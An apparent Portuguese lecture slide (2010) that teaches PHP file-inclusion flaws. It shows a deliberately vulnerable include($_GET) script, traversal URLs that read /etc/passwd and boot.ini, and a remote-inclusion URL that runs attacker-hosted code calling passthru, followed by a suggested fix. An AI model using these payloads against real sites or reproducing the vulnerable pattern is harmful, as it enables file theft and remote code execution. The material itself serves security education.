 16



  b) Inclusão de ficheiros (Directory Travessal/Remote Inclusion)
Ocorre quando um atacante especifica um nome de ficheiro com caracteres específicos ao sistema de ficheiros (. e ..)
      <?php                        http://localhost/php_include.php?fich=teste.txt
      //php_include.php            http://localhost/security/php_include.php?fich=c:/boot.ini
      echo "PHP_Include()";
      include($_GET['fich']);      http://localhost/php_include.php?fich=/etc/passwd
      ?>                           http://localhost/php_include.php?fich=../../../etc/passwd
 D.
 T.                                                    Solução alternativa
      Solução:
      <?php                                                           Safemode=on
      //php_include_sec.php                                           Open_basedir=/path
      echo"PHP_Include() -exemplo ataque <br>";
      include(basename(realpath($_GET['fich'])));
      ?>


ocorre quando um atacante é capaz de fazer sua aplicação executar código PHP da sua escolha
       <?php
       //php_include1.php –colocar no site atacante
 R.    print "<pre>";
 I.    passthru("dir");
       print "</pre>"; http://localhost/security/php_include.php?fich=http://
       ?>               www.est.ipcb.pt/pessoais/marques/php_include1.phpsec




                                                                                                                       Abril 2010
 